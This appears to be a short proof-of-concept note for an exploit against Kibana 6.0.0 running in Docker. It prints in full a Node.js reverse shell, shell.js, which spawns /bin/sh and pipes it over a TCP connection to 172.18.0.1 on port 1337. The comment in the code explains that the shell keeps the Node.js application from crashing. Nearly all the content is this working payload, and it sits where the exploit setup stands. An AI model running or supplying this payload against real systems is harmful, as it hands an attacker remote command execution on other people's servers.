 • kibana version 6.0.0 from docker (without any ElasticSearch linked the PoC is working)
• shell.js from https://github.com/appsecco/vulnerable-apps/tree/master/node-reverse-shell
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(1337, "172.18.0.1", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();